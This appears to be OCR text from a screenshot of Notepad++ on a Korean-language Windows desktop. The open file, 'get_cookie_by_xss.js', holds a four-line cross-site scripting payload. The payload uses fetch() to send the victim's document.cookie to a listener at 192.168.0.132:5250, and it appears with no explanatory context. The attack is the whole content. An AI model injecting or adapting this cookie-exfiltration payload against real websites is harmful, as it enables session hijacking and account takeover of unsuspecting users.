 C:\Users\reali\OneDrive\바탕 화면\get_cookie_by_xss.js - Notepad++
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ? X
dbconn email dbconn (2) var,email,php get_cookie_by_xss.js dbconn (3)
1 fetch('http://192.168.0.132:5250/'+document.cookie, {
2 method: 'GET',
3 mode: 'no-cors',
4 });
5
JavaScript file length : 90 lines : 5 Ln : 5 Col : 1 Sel : 0 | 0 Unix (LF) ANSI INS
검색하려면 여기에 입력하십시오. TALK A 오후 2:11
2020-10-28 3